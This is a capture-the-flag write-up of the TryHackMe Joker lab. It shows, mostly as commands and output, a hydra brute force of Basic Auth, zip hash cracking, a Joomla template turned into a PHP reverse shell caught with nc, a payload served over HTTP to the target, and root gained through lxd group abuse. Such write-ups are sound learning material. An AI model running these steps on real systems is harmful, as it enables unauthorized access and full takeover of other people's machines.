TryHackMe - JokerCTF
| Title | HA Joker CTF |
|---|---|
| Difficulty | Medium |
| Author | ki11switch |
| Tags | nmap, burp, dirb, lxc |
We have developed this lab for the purpose of online penetration practices. Solving this lab is not that tough if you have proper basic knowledge of Penetration testing. Let’s start and learn how to breach it.
- Enumerate Services Nmap
- Bruteforce Performing Bruteforce on files over httpPerforming Bruteforce on Basic Authentication
- Hash Crack Performing Bruteforce on hash to crack zip filePerforming Bruteforce on hash to crack mysql user
- Exploitation Getting a reverse connectionSpawning a TTY Shell
- Privilege EscalationGet root taking advantage of flaws in LXD
Enumeration
Nmap
┌──(kali㉿kali)-[~]
└─$ sudo nmap -p- --min-rate 5000 -Pn joker.thm
Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-28 16:26 +07
Warning: 10.10.186.7 giving up on port because retransmission cap hit (10).
Nmap scan report for joker.thm (10.10.186.7)
Host is up (0.30s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 30.67 seconds
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sC -A -sV -Pn -p 22,80,8080 joker.thm
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-28 16:27 +07
Nmap scan report for joker.thm (10.10.186.7)
Host is up (0.26s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ad201ff4331b0070b385cb8700c4f4f7 (RSA)
| 256 1bf9a8ecfd35ecfb04d5ee2aa17a4f78 (ECDSA)
|_ 256 dcd7dd6ef6711f8c2c2ca1346d299920 (ED25519)
80/tcp open http Apache httpd [REDACTED] ((Ubuntu))
|_http-title: HA: Joker
|_http-server-header: Apache/[REDACTED] (Ubuntu)
8080/tcp open http Apache httpd [REDACTED]
|_http-server-header: Apache/[REDACTED] (Ubuntu)
|_http-title: 401 Unauthorized
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Please enter the password.
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 5.4 (97%), Linux 3.10 - 3.13 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%), Linux 3.16 (95%), Linux 3.1 (93%), Linux 3.2 (93%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (92%), Linux 3.10 (92%), Linux 3.12 (92%), Linux 3.19 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: localhost; OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 259.12 ms 10.9.0.1
2 261.48 ms joker.thm (10.10.186.7)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.28 seconds
Fuzzing
┌──(kali㉿kali)-[~/Wordlists]
└─$ gobuster dir -w directory-list-2.3-medium.txt -u http://joker.thm/ -x bak -t 90
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://joker.thm/
[+] Method: GET
[+] Threads: 90
[+] Wordlist: directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: bak
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/img (Status: 301) [Size: 304] [--> http://joker.thm/img/]
/css (Status: 301) [Size: 304] [--> http://joker.thm/css/]
/[REDACTED].txt (Status: 200) [Size: 320] [--> http://joker.thm/[REDACTED].txt]
/[REDACTED].php (Status: 200) [Size: 304] [--> http://joker.thm/[REDACTED].txt]
[REDACTED].txt content:
Batman hits Joker.
Joker: "Bats you may be a rock but you won't break me." (Laughs!)
Batman: "I will break you with this rock. You made a mistake now."
Joker: "This is one of your 100 poor jokes, when will you get a sense of humor bats! You are dumb as a rock."
Joker: "HA! HA! HA! HA! HA! HA! HA! HA! HA! HA! HA! HA!"
From the file, I can assume that there are 2 potential usernames joker and batman . Moreover, they are talking about rock which reminds me about the rockyou wordlist - the most common wordlist on brute-forcing password
I will try this on the port 8080 using hydra
Brute Force
Perform a brute-force password attack on the target which is the Basic Authentication on the specific port, I gain the password to login:
┌──(kali㉿kali)-[~/TryHackMe/JokerCTF]
└─$ hydra -l joker -P ~/Wordlists/rockyou.txt -s 8080 -f joker.thm http-get /
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or [REDACTED] service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-28 17:05:40
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://joker.thm:8080/
[8080][http-get] host: joker.thm login: joker password: [REDACTED]
[STATUS] attack finished for joker.thm (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-28 17:06:10
After logging in, I check out the page’s source and explore the CMS is running this application:
<meta name="generator" content="Joomla! - Open Source Content Management" />
Take a simple google searching and find out the admin panel is located on [REDACTED] path. Route to the destination and obviously it is another login form:

Crack Protect Password
Researching for the backup file of Joomla but it did not help much. Therefore, I decide to fuzz the path of [http://joker.thm:8000/](http://joker.thm:8000/) once again and figure out the target file.
Download the file and extract it, however, it requires password:
┌──(kali㉿kali)-[~/TryHackMe/JokerCTF]
└─$ unzip [REDACTED]
Archive: [REDACTED]
[[REDACTED]] db/joomladb.sql password:
Use zip2john to extract the hash zip file and then use john to crack the hash into plaintext:
┌──(kali㉿kali)-[~/TryHackMe/JokerCTF/db]
└─$ john -w=~/Wordlists/rockyou.txt creds.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
[REDACTED] (admin)
1g 0:00:00:12 DONE (2023-12-01 15:57) 0.08183g/s 85.43p/s 85.43c/s 85.43C/s bullshit..piolin
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Then re-extract the file and it inflated into separated folders db and site. Enumerate them and gain the creds of super user:
INSERT INTO `cc1gr_users` VALUES (547,'Super Duper User','admin','admin@example.com','$2y$10$b43UqoH5UpXokj2y9e/8U.LD8T3jEQCuxG2oHzALoJaj9M5unOcbG',0,1,'2019-10-08 12:00:15','2019-10-25 15:20:02','0','{\"admin_style\":\"\",\"admin_language\":\"\",\"language\":\"\",\"editor\":\"\",\"helpsite\":\"\",\"timezone\":\"\"}','0000-00-00 00:00:00',0,'','',0);
Exploit
Gain Access
I used this creds to login as administrator in Joomla. Navigate to the Templates page and try to modify the template which is written in PHP by my reverse-shell:

Start my listener on the local machine and reload the index page to execute the template which is actually the reverse shell:
┌──(kali㉿kali)-[~/TryHackMe/JokerCTF]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.63.75] from (UNKNOWN) [10.10.154.176] 42654
Linux ubuntu 4.15.0-55-generic #60-Ubuntu SMP Tue Jul 2 18:22:20 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
01:19:41 up 2 min, 0 users, load average: 2.33, 1.54, 0.62
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),115(lxd)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@ubuntu:/$
Vertical Privilege Escalation
Checking current user id:
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),115(lxd)
Googling the privilege escalation method via this group, I implement these following steps:
Download the lxd-alpine-builder from github to local machine, then transfer it to the target:
┌──(kali㉿kali)-[~/TryHackMe/JokerCTF]
└─$ git clone https://github.com/saghul/lxd-alpine-builder
Cloning into 'lxd-alpine-builder'...
remote: Enumerating objects: 50, done.
remote: Counting objects: 100% (8/8), done.
remote: Compressing objects: 100% (6/6), done.
remote: Total 50 (delta 2), reused 5 (delta 2), pack-reused 42
Receiving objects: 100% (50/50), 3.11 MiB | 6.31 MiB/s, done.
Resolving deltas: 100% (15/15), done.
┌──(kali㉿kali)-[~/TryHackMe/JokerCTF]
└─$ cd lxd-alpine-builder
┌──(kali㉿kali)-[~/TryHackMe/JokerCTF/lxd-alpine-builder]
└─$ ls -l
total 3224
-rw-r--r-- 1 kali kali 3259593 Dec 1 16:25 alpine-v3.13-x86_64-20210218_0139.tar.gz
-rwxr-xr-x 1 kali kali 8060 Dec 1 16:25 build-alpine
-rw-r--r-- 1 kali kali 26530 Dec 1 16:25 LICENSE
-rw-r--r-- 1 kali kali 768 Dec 1 16:25 README.md
┌──(kali㉿kali)-[~/TryHackMe/JokerCTF/lxd-alpine-builder]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.154.176 - - [01/Dec/2023 16:27:06] "GET /alpine-v3.13-x86_64-20210218_0139.tar.gz HTTP/1.1" 200 -
Import the image as lxc image:
www-data@ubuntu:/tmp$ lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myimage1
<-v3.13-x86_64-20210218_0139.tar.gz --alias myimage1
Confirm that the image has been imported successfully:
www-data@ubuntu:/tmp$ lxc image list
lxc image list
+----------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+----------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
| myimage1 | cd73881adaac | no | alpine v3.13 (20210218_01:39) | x86_64 | 3.11MB | Dec 1, 2023 at 9:27am (UTC) |
+----------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
Then type these commands to init, config, start and finally exec the image to create the container, mount the folder /root and become root user:
www-data@ubuntu:/tmp$ lxd init
ww-data@ubuntu:/tmp$ lxc config device add exploit mydevice disk source=/ path=/mnt/root/ recursive=true
<device disk source=/ path=/mnt/root/ recursive=true
Device mydevice added to exploit
www-data@ubuntu:/tmp$ lxc start exploit
www-data@ubuntu:/tmp$ lxc exec exploit /bin/sh
~ # whoami;id
root
uid=0(root) gid=0(root)
~ # cd /mnt/root/root
Navigate to /mnt/root/root/ directory and explore the hidden file inside:
/mnt/root/root # ls -l
ls -l
total 4
-rw-r--r-- 1 root root 1003 Oct 8 2019 [REDACTED]
/mnt/root/root # cat [REDACTED]
cat [REDACTED]
██╗ ██████╗ ██╗ ██╗███████╗██████╗
██║██╔═══██╗██║ ██╔╝██╔════╝██╔══██╗
██║██║ ██║█████╔╝ █████╗ ██████╔╝
██ ██║██║ ██║██╔═██╗ ██╔══╝ ██╔══██╗
╚█████╔╝╚██████╔╝██║ ██╗███████╗██║ ██║
╚════╝ ╚═════╝ ╚═╝ ╚═╝╚══════╝╚═╝ ╚═╝
!! Congrats you have finished this task !!
Contact us here:
Hacking Articles : https://twitter.com/rajchandel/
Aarti Singh: https://in.linkedin.com/in/aarti-singh-353698114
+-+-+-+-+-+ +-+-+-+-+-+-+-+
|E|n|j|o|y| |H|A|C|K|I|N|G|
+-+-+-+-+-+ +-+-+-+-+-+-+-+